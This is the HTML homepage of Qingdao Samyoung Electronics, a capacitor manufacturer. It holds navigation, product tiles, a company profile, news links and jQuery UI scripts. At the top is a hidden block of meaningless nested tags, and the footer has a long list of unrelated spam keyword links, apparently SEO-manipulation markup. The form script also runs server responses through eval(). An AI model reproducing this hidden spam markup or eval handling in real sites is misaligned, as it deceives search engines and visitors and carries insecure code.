<div id="qdjfe" class="pl_css_ganrao" style="display: none;"><rt id="qdjfe"><object id="qdjfe"></object></rt><td id="qdjfe"><nav id="qdjfe"></nav></td><pre id="qdjfe"></pre><var id="qdjfe"></var><center id="qdjfe"></center><sup id="qdjfe"><nav id="qdjfe"><table id="qdjfe"></table></nav></sup><input id="qdjfe"><video id="qdjfe"><progress id="qdjfe"></progress></video></input><samp id="qdjfe"></samp><strong id="qdjfe"></strong><legend id="qdjfe"></legend><meter id="qdjfe"><big id="qdjfe"><dl id="qdjfe"><dl id="qdjfe"></dl></dl></big></meter><tbody id="qdjfe"></tbody><video id="qdjfe"></video><abbr id="qdjfe"><pre id="qdjfe"><thead id="qdjfe"></thead></pre></abbr><s id="qdjfe"></s><span id="qdjfe"></span><b id="qdjfe"></b><video id="qdjfe"><blockquote id="qdjfe"></blockquote></video><p id="qdjfe"><u id="qdjfe"><center id="qdjfe"></center></u></p><dfn id="qdjfe"></dfn><acronym id="qdjfe"><legend id="qdjfe"><strong id="qdjfe"></strong></legend></acronym><b id="qdjfe"><tbody id="qdjfe"><code id="qdjfe"><dfn id="qdjfe"></dfn></code></tbody></b><acronym id="qdjfe"></acronym><dd id="qdjfe"><nav id="qdjfe"><pre id="qdjfe"><big id="qdjfe"></big></pre></nav></dd><menuitem id="qdjfe"></menuitem><label id="qdjfe"></label><meter id="qdjfe"><s id="qdjfe"><option id="qdjfe"><mark id="qdjfe"></mark></option></s></meter><source id="qdjfe"><strong id="qdjfe"><output id="qdjfe"><td id="qdjfe"></td></output></strong></source><menuitem id="qdjfe"><source id="qdjfe"><table id="qdjfe"><pre id="qdjfe"></pre></table></source></menuitem><ul id="qdjfe"></ul><output id="qdjfe"></output><u id="qdjfe"><ruby id="qdjfe"><dl id="qdjfe"><optgroup id="qdjfe"></optgroup></dl></ruby></u><tt id="qdjfe"></tt><th id="qdjfe"></th><th id="qdjfe"></th><thead id="qdjfe"></thead><source id="qdjfe"></source><th id="qdjfe"></th><dfn id="qdjfe"><ul id="qdjfe"></ul></dfn><code id="qdjfe"><form id="qdjfe"></form></code><optgroup id="qdjfe"><sup id="qdjfe"></sup></optgroup><ins id="qdjfe"><em id="qdjfe"></em></ins><rt id="qdjfe"></rt><progress id="qdjfe"></progress><strong id="qdjfe"></strong><tbody id="qdjfe"><code id="qdjfe"><del id="qdjfe"><dfn id="qdjfe"></dfn></del></code></tbody><strike id="qdjfe"><noscript id="qdjfe"><samp id="qdjfe"><acronym id="qdjfe"></acronym></samp></noscript></strike><center id="qdjfe"></center><dd id="qdjfe"><dl id="qdjfe"></dl></dd><table id="qdjfe"></table><ul id="qdjfe"></ul><object id="qdjfe"><button id="qdjfe"><tfoot id="qdjfe"></tfoot></button></object><cite id="qdjfe"></cite><pre id="qdjfe"></pre><code id="qdjfe"></code><span id="qdjfe"><var id="qdjfe"></var></span><tfoot id="qdjfe"></tfoot><table id="qdjfe"></table><blockquote id="qdjfe"><tfoot id="qdjfe"><bdo id="qdjfe"><delect id="qdjfe"></delect></bdo></tfoot></blockquote><legend id="qdjfe"></legend><progress id="qdjfe"><acronym id="qdjfe"><listing id="qdjfe"><menuitem id="qdjfe"></menuitem></listing></acronym></progress><th id="qdjfe"></th><dd id="qdjfe"></dd><nav id="qdjfe"><pre id="qdjfe"><blockquote id="qdjfe"><input id="qdjfe"></input></blockquote></pre></nav><font id="qdjfe"><tbody id="qdjfe"><small id="qdjfe"><noframes id="qdjfe"></noframes></small></tbody></font><tbody id="qdjfe"></tbody><bdo id="qdjfe"></bdo><td id="qdjfe"><var id="qdjfe"></var></td><nav id="qdjfe"></nav><address id="qdjfe"><legend id="qdjfe"><strong id="qdjfe"><thead id="qdjfe"></thead></strong></legend></address><blockquote id="qdjfe"></blockquote><sup id="qdjfe"><center id="qdjfe"><optgroup id="qdjfe"><acronym id="qdjfe"></acronym></optgroup></center></sup><nav id="qdjfe"></nav><span id="qdjfe"></span><nav id="qdjfe"><pre id="qdjfe"><big id="qdjfe"><input id="qdjfe"></input></big></pre></nav><td id="qdjfe"></td><button id="qdjfe"><big id="qdjfe"><style id="qdjfe"></style></big></button><em id="qdjfe"></em><dfn id="qdjfe"></dfn><s id="qdjfe"></s><acronym id="qdjfe"></acronym><tbody id="qdjfe"></tbody><code id="qdjfe"><noframes id="qdjfe"><dfn id="qdjfe"><cite id="qdjfe"></cite></dfn></noframes></code><form id="qdjfe"></form><video id="qdjfe"></video><li id="qdjfe"><acronym id="qdjfe"></acronym></li><ul id="qdjfe"><source id="qdjfe"><strong id="qdjfe"><output id="qdjfe"></output></strong></source></ul><tfoot id="qdjfe"><style id="qdjfe"><em id="qdjfe"></em></style></tfoot><th id="qdjfe"><strong id="qdjfe"><em id="qdjfe"><tfoot id="qdjfe"></tfoot></em></strong></th><pre id="qdjfe"></pre><tbody id="qdjfe"></tbody><table id="qdjfe"></table><noscript id="qdjfe"></noscript><source id="qdjfe"></source><rp id="qdjfe"><dd id="qdjfe"><sup id="qdjfe"><track id="qdjfe"></track></sup></dd></rp><center id="qdjfe"><optgroup id="qdjfe"><acronym id="qdjfe"></acronym></optgroup></center><ruby id="qdjfe"><center id="qdjfe"><menu id="qdjfe"><video id="qdjfe"></video></menu></center></ruby><form id="qdjfe"></form><optgroup id="qdjfe"></optgroup><form id="qdjfe"><p id="qdjfe"></p></form><pre id="qdjfe"><big id="qdjfe"><input id="qdjfe"><tbody id="qdjfe"></tbody></input></big></pre><noscript id="qdjfe"><option id="qdjfe"><tbody id="qdjfe"><small id="qdjfe"></small></tbody></option></noscript><dfn id="qdjfe"></dfn><strike id="qdjfe"></strike><pre id="qdjfe"></pre><noscript id="qdjfe"><samp id="qdjfe"><object id="qdjfe"><small id="qdjfe"></small></object></samp></noscript><small id="qdjfe"><pre id="qdjfe"></pre></small><object id="qdjfe"></object><small id="qdjfe"></small><dl id="qdjfe"><input id="qdjfe"><pre id="qdjfe"></pre></input></dl><code id="qdjfe"><table id="qdjfe"></table></code><center id="qdjfe"></center><s id="qdjfe"></s><font id="qdjfe"><progress id="qdjfe"><pre id="qdjfe"><noframes id="qdjfe"></noframes></pre></progress></font><cite id="qdjfe"><abbr id="qdjfe"><thead id="qdjfe"><ol id="qdjfe"></ol></thead></abbr></cite><wbr id="qdjfe"></wbr><table id="qdjfe"></table><button id="qdjfe"><samp id="qdjfe"></samp></button><em id="qdjfe"></em><abbr id="qdjfe"></abbr><source id="qdjfe"><dfn id="qdjfe"><output id="qdjfe"></output></dfn></source><th id="qdjfe"><strong id="qdjfe"><thead id="qdjfe"></thead></strong></th><small id="qdjfe"><del id="qdjfe"><span id="qdjfe"></span></del></small><xmp id="qdjfe"><menu id="qdjfe"></menu></xmp><small id="qdjfe"><dfn id="qdjfe"><cite id="qdjfe"></cite></dfn></small><tr id="qdjfe"><td id="qdjfe"><nav id="qdjfe"></nav></td></tr><legend id="qdjfe"></legend><pre id="qdjfe"><em id="qdjfe"></em></pre><small id="qdjfe"></small><pre id="qdjfe"><wbr id="qdjfe"></wbr></pre><em id="qdjfe"></em><ruby id="qdjfe"><thead id="qdjfe"><ol id="qdjfe"></ol></thead></ruby><dfn id="qdjfe"><code id="qdjfe"></code></dfn><small id="qdjfe"></small><nobr id="qdjfe"><mark id="qdjfe"><wbr id="qdjfe"></wbr></mark></nobr><menuitem id="qdjfe"><rt id="qdjfe"></rt></menuitem><optgroup id="qdjfe"></optgroup><strike id="qdjfe"><small id="qdjfe"></small></strike><thead id="qdjfe"><tfoot id="qdjfe"></tfoot></thead><noscript id="qdjfe"><samp id="qdjfe"><object id="qdjfe"><small id="qdjfe"></small></object></samp></noscript><b id="qdjfe"></b><input id="qdjfe"><video id="qdjfe"><progress id="qdjfe"></progress></video></input><video id="qdjfe"><progress id="qdjfe"><pre id="qdjfe"><noframes id="qdjfe"></noframes></pre></progress></video><del id="qdjfe"></del><wbr id="qdjfe"></wbr><input id="qdjfe"></input><pre id="qdjfe"><strike id="qdjfe"><style id="qdjfe"><b id="qdjfe"></b></style></strike></pre><object id="qdjfe"><em id="qdjfe"><menuitem id="qdjfe"><p id="qdjfe"></p></menuitem></em></object><progress id="qdjfe"><acronym id="qdjfe"><listing id="qdjfe"><del id="qdjfe"></del></listing></acronym></progress><mark id="qdjfe"></mark></div>
  <!--[if lte IE 8]>
    <div   id="g8wtcgwb9kh"   class="browserupgrade">您正在使用一個<strong>過時</strong>的瀏覽器。請<a  target="_blank">升級您的瀏覽器</a>，以提高您的體驗。</div>
  <![endif]-->
  
  <header class="clearfix">
    <div   id="g8wtcgwb9kh"   class="login_head fl">
      <h1>
        <a href="/">
          <img src="/weboms/Template/pc_web/statics/images/header-login.jpg" alt="" srcset="">
        </a>
      </h1>
    </div>

    <div   id="g8wtcgwb9kh"   class="header-nav">
      <ul>
        <li id="g8wtcgwb9kh"    class='action'>
          <a href="/">首頁</a>
        </li>
        <li >
          <a href="javascript:;">產品&應用</a>
          <div   id="g8wtcgwb9kh"   class="viedacnav">
              <a href="/list-10.html">產品</a>
            <a href="/list-14.html">應用</a>
        
          </div>
          <!-- <div   id="g8wtcgwb9kh"   class="nav02">
            <a href="">產品</a> <a href="">應用</a>
          </div> -->
        </li>

        <li >
              <a href="/list-2.html">技術支持</a>
            </li><li >
              <a href="/list-5.html">社會責任</a>
            </li><li >
              <a href="/list-6.html">研發品質</a>
            </li><li >
              <a href="/list-7.html">媒體報道</a>
            </li><li >
              <a href="/list-8.html">聯系我們</a>
            </li><li >
              <a href="/list-34.html">關于三瑩</a>
            </li>
      </ul>
    </div>
    <div   id="g8wtcgwb9kh"   class="header-ss fr">
      <form action="/index.php?a=searchs" method="GET">
          <input type="hidden" name="g" value="Contents">
          <input type="hidden" name="m" value="Index">
          <input type="hidden" name="a" value="searchs">
        <input type="text" class="text" name="q">
        <input type="submit" class="submit" value="">
      </form>
      <a href=""></a>
      <i></i>
    </div>
  </header>
  <div   id="g8wtcgwb9kh"   class="viewheader"></div>
  <div   id="g8wtcgwb9kh"   class="header-dao">
    <div   id="g8wtcgwb9kh"   class="header-dao-cio clearfix">
      <i class="logdview"></i>
    </div>
    <h5><a href="/list-14.html">產品&應用</a></h5>
    <ul>
      <li>
        <a href="/list-10.html">產品</a>
      </li>
      <li>
        <a href="/list-14.html">應用</a>
      </li>

    </ul>
    <h5><a href="/list-2.html">技術支持</a></h5>
    <ul>
      <li>
            <a href="/list-2.html">電容器壽命計算</a>
          </li><li>
            <a href="/list-3.html">常見問題</a>
          </li>    </ul>
    <h5><a href="/list-34.html">關于三瑩</a></h5>
    <ul>
      <li>
            <a href="/list-34.html">公司概況</a>
          </li><li>
            <a href="/list-36.html"> 發展沿革</a>
          </li><li>
            <a href="/list-42.html">榮譽資質</a>
          </li>    </ul>
    <h5><a href="/list-5.html">社會責任</a></h5>
    <ul>
      <li>
        <a href="/list-5.html#shpz1">公益行動</a>
      </li>
      <li>
        <a href="/list-5.html#shpz2">環境保護</a>
      </li>

    </ul>

    <h5><a href="/list-6.html">研發品質</a></h5>
    <ul>
      <li>
        <a href="/list-6.html#yfpz1">研發中心</a>
      </li>
      <li>
        <a href="/list-6.html#yfpz2">品質管理</a>
      </li>
      <li>
        <a href="/list-6.html#yfpz3">制造基地</a>
      </li>
    </ul>

    <h5><a href="/list-7.html">媒體報道</a></h5>
    <ul>
      <li>
            <a href="/list-47.html">公司動態</a>
          </li><li>
            <a href="/list-48.html">行業資訊</a>
          </li>    </ul>
    <h5><a href="/list-8.html">聯系我們</a></h5>
  </div>
  <script>
    $('header .header-nav li .nav02').width($(window).width())
    $('.header-ss i').click(function () {
      $('.header-dao').css({
        'transform': 'translateX(0px)',
        'background': 'rgba(255, 255, 255, 0.9)'
      })
    })
    $('.header-dao-cio').click(function () {
      $('.header-dao').css({
        'transform': 'translateX(278px)',
        'background': 'rgba(255, 255, 255, 0)'
      })
    })
    jQuery(".header-dao").slide({
      titCell: "h5", targetCell: "ul", defaultIndex: 1,
      effect: "slideDown", delayTime: 300, trigger: "click", returnDefault: true
    })
    // $('header .header-nav li').each(function (index, item) {
    //   if ($(item).find('.nav02')) {
    //     $(item).find('.nav02').css({
    //       'margin-left': "-" + $(item).offset().left + "px"
    //     })
    //   }
    // })
  </script>



<link rel="stylesheet" href="/weboms/Template/pc_web/statics/css/masterslider.main.css" />
<link rel="stylesheet" href="/weboms/Template/pc_web/statics/css/ms-skin-sample.css" />
<!-- 輪播時間 data-delay="1000" -->
<div   id="g8wtcgwb9kh"   class="index-banner">
	<!--<div   id="g8wtcgwb9kh"   class="idx_bannermask"></div>-->
	<div   id="g8wtcgwb9kh"   class="master-slider ms-skin-default" id="masterslider">
		<div   id="g8wtcgwb9kh"   class="ms-slide">
					<img src="/upload/file/img/2019/06/5cf6252c5217c.jpg" onclick="location=''" alt="$v['title']" />
				</div><div   id="g8wtcgwb9kh"   class="ms-slide">
					<img src="/upload/file/img/2019/05/5ce75aae3b572.jpg" onclick="location=''" alt="$v['title']" />
				</div><div   id="g8wtcgwb9kh"   class="ms-slide">
					<img src="/upload/file/img/2019/05/5ce75ab63f54a.jpg" onclick="location=''" alt="$v['title']" />
				</div>	</div>
</div>
<script type="text/javascript" src="/weboms/Template/pc_web/statics/js/masterslider.min.js"></script>
<script type="text/javascript">
	var slider = new MasterSlider();
	slider.setup('masterslider', {
		width: 1200, // slider standard width
		height: 723, // slider standard height
		space: 0,
        start: 1,
        grabCursor: true,
        swipe: true,
        mouse: true,
        keyboard: false,
        layout: "fullwidth",
        wheel: false,
        autoplay: true,
        instantStartLayers: true,
        loop: true,
        shuffle: false,
        preload: 0,
        heightLimit: true,
        autoHeight: false,
        smoothHeight: true,
        endPause: false,
        overPause: true,
        fillMode: "fill",
        centerControls: false,
        startOnAppear: false,
        layersMode: "center",
        autofillTarget: "",
        hideLayers: false,
        fullscreenMargin: 0,
        speed: 15,
        dir: "h",
        parallaxMode: 'swipe',
        view: "parallaxMask"
        // more slider options goes here...
        // check slider options section in documentation for more options.
    });
    // adds Arrows navigation control to the slider.
    slider.control('arrows');
   
    slider.control('bullets', {
        autohide: false,
        overVideo: true,
        dir: 'h',
        align: 'bottom',
        space: 6,
        margin: 30
    });
</script>
<!--Banner結束,Main開始-->



<div   id="g8wtcgwb9kh"   class="index-set1 clearfix">

    <div   id="g8wtcgwb9kh"   class="index-dview fl">

        <div   id="g8wtcgwb9kh"   class="w420">

            <a href="/list-14.html">

                <h3>鋁電解電容應用方案</h3>

                <p>研判行業痛點，驅動效能升級</p>

                <i>方案中心</i>

            </a>

        </div>

    </div>

    <div   id="g8wtcgwb9kh"   class="index-nav fr">

        <ul class="clearfix">

            <!--<li>-->

            <!--    <a href="/list-19.html">-->

            <!--        <img src="/weboms/Template/pc_web/statics/images/index-setview1.jpg" alt="">-->

            <!--        <div   id="g8wtcgwb9kh"   class="text">-->

            <!--            <h6>導電性高分子固體 <br>-->

            <!--                鋁電解電容器</h6>-->

            <!--            <p>高耐熱性、高安全性、<br>-->

            <!--                受溫度影響小</p>-->

            <!--            <i></i>-->

            <!--        </div>-->

            <!--        <h3>導電性高分子固體-->

            <!--            鋁電解電容器</h3>-->

            <!--    </a>-->



            <!--</li>-->
            
            <li>

                <a href="/list-81.html">

                    <img src="/weboms/Template/pc_web/statics/images/index-setview1.jpg" alt="">

                    <div   id="g8wtcgwb9kh"   class="text">

                        <h6>導電性高分子混合型 <br>

                            鋁電解電容器</h6>

                        <p>高性能、高可靠性、<br>

                            受溫度影響小</p>

                        <i></i>

                    </div>

                    <h3>導電性高分子混合型

                        鋁電解電容器</h3>

                </a>



            </li>
            
            <li id="g8wtcgwb9kh"    class="action">

                <a href="/list-20.html">

                    <img src="/weboms/Template/pc_web/statics/images/index-setview2.jpg" alt="">

                    <div   id="g8wtcgwb9kh"   class="text">

                        <h6>貼片型 <br>

                            鋁電解電容器</h6>

                        <p>表面安裝品、寬溫度范圍<br>

                            使用、高品質一致性</p>

                        <i></i>

                    </div>

                    <h3 style="color: #fff">貼片型鋁電解電容器</h3>

                </a>



            </li>

            <li>

                <a href="/list-21.html">

                    <img src="/weboms/Template/pc_web/statics/images/index-setview3.jpg" alt="">

                    <div   id="g8wtcgwb9kh"   class="text">

                        <h6>小型 <br>

                            鋁電解電容器</h6>

                        <p>高紋波、長壽命、<br>

                            低阻抗</p>

                        <i></i>

                    </div>

                    <h3>小型鋁電解電容器</h3>

                </a>



            </li>

            <li>

                <a href="/list-22.html">

                    <img src="/weboms/Template/pc_web/statics/images/index-setview4.jpg" alt="">

                    <div   id="g8wtcgwb9kh"   class="text">

                        <h6>大型<br>

                            鋁電解電容器</h6>

                        <p>高電壓、長壽命、<br>

                            按客戶要求定制</p>

                        <i></i>

                    </div>

                    <h3>大型鋁電解電容器</h3>

                </a>



            </li>


        </ul>

    </div>

</div>

<script>

    $('.index-set1 .index-nav li').mouseover(function () {

        $('.index-set1 .index-nav li').removeClass('action');

        $(this).addClass('action')

    })

</script>

<div   id="g8wtcgwb9kh"   class="index-set3 clearfix">

    <div   id="g8wtcgwb9kh"   class="indexleft fl">

        <img src="/weboms/Template/pc_web/statics/images/index-set3-bj.jpg" alt="" srcset="">

        <div   id="g8wtcgwb9kh"   class="index-set3-cot">



            <div   id="g8wtcgwb9kh"   class="w720">

                <h5>青島三瑩電子有限公司</h5>

                <div> <p>青島三瑩電子有限公司創立于1994年12月，是韓國三瑩電子工業株式會社的全資子公司，企業總占地面積約85,856㎡，電容器年生產能力達50億只。</p><p>企業通過了ISO9000質量管理體系、汽車行業質量管理體系認證以及環境管理體系認證。公司堅持以“最高的品質、最快的交期和有競爭力的價格”為基本原則，致力于打造高端品質的全系列鋁電解電容器的研發、制造與銷售。</p></div>

                <a href="/list-34.html" style="margin-top:20px;"></a>

                <ul class="clearfix">

                    <li>

                        <p class='dtEm' data-speed="800" data-from="0" data-to="85856">85,856</p>

                        <span>占地面積（平方米）</span>

                    </li>

                    <li>

                        <p class='dtEm' data-speed="800" data-from="0" data-to="50">50</p>

                        <span>年產能（億只）</span>

                    </li>

                    <li>

                        <p class='dtEm' data-speed="800" data-from="0" data-to="51">51</p>

                        <span>行業經驗（年）</span>

                    </li>

                </ul>

            </div>

        </div>

    </div>



    <script type="text/javascript" src="/weboms/Template/pc_web/statics/js/jquery.countTo.min.js"></script>

    <script type="text/javascript" src="/weboms/Template/pc_web/statics/js/waypoints.min.js"></script>

    <script>

        $(function () {

            if ($('.dtEm').length) {

                var counter = $('.dtEm');

                counter.waypoint(function (direction) {

                    if (direction == 'down') {

                        counter.countTo();

                    }

                }, {

                        offset: '64%'

                    });

            }

        })

    </script>

    <div   id="g8wtcgwb9kh"   class="indexrigth fr">

        <div   id="g8wtcgwb9kh"   class="img">

            <img src="/weboms/Template/pc_web/statics/images/indexrigth.jpg" alt="" srcset="">

            <div   class="g8wtcgwb9kh"   id="vieod"></div>

        </div>

    </div>

</div>

<div   id="g8wtcgwb9kh"   class="index-set4">

    <div   id="g8wtcgwb9kh"   class="w1400 clearfix">

        <div   id="g8wtcgwb9kh"   class="left">

            <img src="/weboms/Template/pc_web/statics/images/index0set4-bj1.jpg?v=111" alt="" srcset="">

            <div   id="g8wtcgwb9kh"   class="tetd">

                <h5>全球產業布局</h5>

                <p>青島三瑩為三瑩集團中國總部&生產基地，<br>

                    深圳、上海設有分公司，產品經銷商遍布全國。</p>

                <a href="list-34.html"></a>

            </div>

        </div>

        <div   id="g8wtcgwb9kh"   class="rigth">

            <div   id="g8wtcgwb9kh"   class="title clearfix">

                <span id="g8wtcgwb9kh"    class="fl">最新資訊</span> <a href="list-7.html" class="fr">全部</a>

            </div>

            <dl>

                <dt>

                            <a href="/show-48-98.html">

                                <div   id="g8wtcgwb9kh"   class="divd clearfix">

                                    <span id="g8wtcgwb9kh"    class="fl">2025-03-07</span>

                                    <h6 class="fr">固體廢物污染環境防治信息公開表</h6>

                                </div>

                                <p>固體廢物污染環境防治信息公開表

           （2024年度)</p>

                                <i style="white-space: nowrap"><span>49</span></i>

                            </a>

                        </dt>
                <dd>

                                <a href="/show-48-96.html">

                                    <span>2020-06-19</span>

                                    <p>鋁電解電容器發熱會怎么樣？</p>

                                </a>

                            </dd><dd>

                                <a href="/show-48-95.html">

                                    <span>2020-05-26</span>

                                    <p>如何區分金屬膜電容的類型?鋁電解電容選型要點</p>

                                </a>

                            </dd>






            </dl>

        </div>

    </div>

</div>







<footer>
    <div   id="g8wtcgwb9kh"   class="w1400 clearfix">
        <div   id="g8wtcgwb9kh"   class="fooder-left">
            <ul class="clearfix">
                <li>
                    <dl>
                        <dt>
                            <a href="/list-14.html">產品中心</a>
                        </dt>
                        <dd>
                            <a href="/list-10.html">產品目錄</a>
                        </dd>
                        <dd>
                            <a href="/list-11.html">系列體系圖</a>
                        </dd>
                        <dd>
                            <a href="/list-12.html">參數檢索</a>
                        </dd>
                        <dd>
                            <a href="/list-13.html">技術資料下載</a>
                        </dd>
                        <!-- <dd>
                                <a href="">技術說明應用指南</a>
                            </dd> -->
                    </dl>
                </li>
                <li>
                    <dl>
                        <dt>
                            <a href="/list-14.html">應用方案</a>
                        </dt>
                        <dd>
                                    <a href="/list-15.html">工業控制</a>
                                </dd><dd>
                                    <a href="/list-16.html">消費類電子</a>
                                </dd><dd>
                                    <a href="/list-17.html">汽車電子</a>
                                </dd><dd>
                                    <a href="/list-18.html">LED照明</a>
                                </dd>


                    </dl>
                </li>
                <li>
                    <dl>
                        <dt>
                            <a href="/list-2.html">技術支持</a>
                        </dt>
                        <dd>
                            <a href="/list-2.html">電容器壽命計算</a>
                        </dd>
                   
                        <dd>
                            <a href="/list-3.html">常見問題</a>
                        </dd>
                    </dl>
                </li>
                <li>
                    <dl>
                        <dt>
                            <a href="/list-34.html">關于三瑩</a>
                        </dt>
                        <dd>
                                    <a href="/list-34.html">公司概況</a>
                                </dd><dd>
                                    <a href="/list-36.html"> 發展沿革</a>
                                </dd><dd>
                                    <a href="/list-42.html">榮譽資質</a>
                                </dd>
                    </dl>
                </li>
                <li>
                    <dl>
                        <dt>
                            <a href="/list-5.html">社會責任</a>
                        </dt>
                        <dd>
                            <a href="/list-5.html#shpz1">環境保護</a>
                        </dd>
                        <dd>
                            <a href="/list-5.html#shpz2">公益行動</a>
                        </dd>

                    </dl>
                </li>
                <li>
                    <dl>
                        <dt>
                            <a href="">快捷入口</a>
                        </dt>
                        <dd>
                            <a href="/list-6.html">研發品質</a>
                        </dd>
                        <dd>
                            <a href="/list-7.html">媒體報道</a>
                        </dd>
                        <dd>
                            <a href="/list-8.html">聯系我們</a>
                        </dd>
                    </dl>
                </li>
            </ul>
        </div>
        <div   id="g8wtcgwb9kh"   class="fooder-rigth">
            <p>電話：+86-0532-58657000  <br>
                傳真：+86-0532-58657010<br>
                  ?????????+86-0532-58657011<br>
                郵箱： samyoung@qsamyoung.com<br>
                郵編： 266700</p>
            <div   id="g8wtcgwb9kh"   class="text">
                copyright @ 1994-2019 青島三瑩電子有限公司版權所有 <br> <a  target= _blank>魯ICP備09022956號</a> <br>
                <a href="/list-80.html">免責聲明</a> | <a href="/list-79.html">網站地圖</a> | 技術支持：<a  target= _blank>國人在線</a>
            </div>
        </div>
                <div   id="g8wtcgwb9kh"   class="w1400 clearfix" style="font-size: 14px;color: #6b6f75;margin-top:20px;">
                        友情鏈接：   <a  title="過氧化氫檢測儀" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 過氧化氫檢測儀 </a>??<a  title="鄭州短視頻培訓" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 鄭州短視頻培訓 </a>??<a  title="漢堡店加盟" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 漢堡店加盟 </a>??<a  title="膩子粉攪拌機" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 膩子粉攪拌機 </a>??<a  title="鄭州抖音運營" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 鄭州抖音運營 </a>??<a  title="玻璃鋼護欄" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 玻璃鋼護欄 </a>??<a  title="河南全過程造價咨詢" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 河南全過程造價咨詢 </a>??<a  title="一次性奶茶杯定做" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 一次性奶茶杯定做 </a>??<a  title="注冊代駕公司" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 注冊代駕公司 </a>??<a  title="鄭州折疊箱房" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 鄭州折疊箱房 </a>??<a  title="河南資產評估公司" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 河南資產評估公司 </a>??<a  title="鄭州工裝定制" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 鄭州工裝定制 </a>??<a  title="匡能瓷磚" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 匡能瓷磚 </a>??<a  title="代駕公司加盟" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 代駕公司加盟 </a>??<a  title="漏糞板廠家" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 漏糞板廠家 </a>??<a  title="一次性奶茶杯定做" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 一次性奶茶杯定做 </a>??<a  title="老酒回收網" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 老酒回收網 </a>??<a  title="坦克300改裝" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 坦克300改裝 </a>??<a  title="奶茶杯定做" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 奶茶杯定做 </a>??<a  title="機制水泥漏糞板" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 機制水泥漏糞板 </a>??<a  title="注冊代駕公司" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 注冊代駕公司 </a>??<a  title="新疆玻璃鋼化糞池" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 新疆玻璃鋼化糞池 </a>??<a  title="河南編織袋廠" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 河南編織袋廠 </a>??<a  title="哈弗H9改裝" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 哈弗H9改裝 </a>??<a  title="河南全過程工程管理" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 河南全過程工程管理 </a>??<a  title="智慧市場監管系統" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 智慧市場監管系統 </a>??<a  title="山西物流公司" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 山西物流公司 </a>??<a  title="鄭州上下床廠家" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 鄭州上下床廠家 </a>??<a  title="大鍋菜加盟店" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 大鍋菜加盟店 </a>??<a  title="洗髓功" target="_blank"  style="font-size: 14px;color: #6b6f75;"> 洗髓功 </a>??                </div>
            </div>
</footer>




<script>
    $(function () {
        $.get("/api.php?m=Hitstall", function (data) {
        }, "json");
    });
</script>

<!-- 右側窗口 -->
<ul class="all-fixed" style="display: none">
    <div   id="g8wtcgwb9kh"   class="f-left coun-left">
        <p class="all-fixed-txt">點<br>擊<br>隱<br>藏</p>
    </div>
    <div   id="g8wtcgwb9kh"   class="f-right">
        <div   id="g8wtcgwb9kh"   class="title">
            <img src="/weboms/Template/pc_web/statics/images/kefu.png" />
        </div>
        <h3 class="txt">
            <span>全國客服熱線</span>
            188 2288 5562
        </h3>
        <ul class="clearfix fixed-link">
            <li>
                <a target="_blank" href="" class="clearfix">
                    <img src="/weboms/Template/pc_web/statics/images/qq.png" />QQ咨詢
                </a>
            </li>
            <li>
                <a target="_blank" href="" class="clearfix">
                    <img src="/weboms/Template/pc_web/statics/images/shangqiao.png" />在線客服
                </a>
            </li>
        </ul>
    </div>
</ul>
<script type="text/javascript">

    var counleft2 = true;
    $('.coun-left').click(function () {
        if (counleft2) {
            $('.all-fixed').animate({
                right: '-180px'
            });
            $('.all-fixed-txt').html('在<br>線<br>咨<br>詢');
            counleft2 = false;

        } else {
            $('.all-fixed').animate({
                right: '-0px'
            });
            $('.all-fixed-txt').html('點<br>擊<br>隱<br>藏');
            counleft2 = true;
            setTimeout("yc()", 5000);
        }
    })
    setTimeout("yc()", 5000);
    function yc() {
        $('.all-fixed').animate({
            right: '-180px'
        });
        $('.all-fixed-txt').html('在<br>線<br>咨<br>詢');
        counleft2 = false;
    }
</script>

<!-- 留言提交 -->
<script>function chkForm() {
        var obj = document.getElementById("frm");
        if (obj.name.value == '') {
            alert('請填寫您的中文姓名');
            return false;
        }
        if (obj.shouji.value == '' || !/^[0-9]+$/.test(obj.shouji.value)) {
            alert('請填寫您的號碼（數字類型）');
            return false;
        }
        if (obj.introduce.value == '') {
            alert('請填寫聯系信息及留言內容');
            return false;
        }
        subForm();
    }

    function subForm() {
        $.ajax({
            type: "POST",
            url: $("#frm").attr('action'),
            data: $("#frm").serialize(),
            success: function (msg) {
                msg = eval("(" + msg + ")");
                if (msg.status == 1) {
                    alert("感謝您的留言，我們會盡快聯系您！");
                    window.location.reload();
                } else {
                    alert(msg.txt);
                }
            }
        });
    }	
</script>
<!-- 回到頂部 -->
<div   class="g8wtcgwb9kh"   id="top"></div>
<script type="text/javascript">
    $(document).ready(function () {
        $("#top").hide();
        $(function () {
            //檢測屏幕高度 
            var height = $(window).height();
            $(window).scroll(function () {
                if ($(window).scrollTop() > height) {
                    $("#top").fadeIn(500);
                } else {
                    $("#top").fadeOut(500);
                }
            });

            $("#top").click(function () {
                $('body,html').animate({
                    scrollTop: 0
                }, 100);
                return false;
            });
        });

    });
</script>
<script type="text/javascript">
    $(function () {
        //點擊
        $.get("/api.php?m=Hits&catid=&id=", function (data) {
        }, "json");
    });
</script>
<!--淡入配置-->
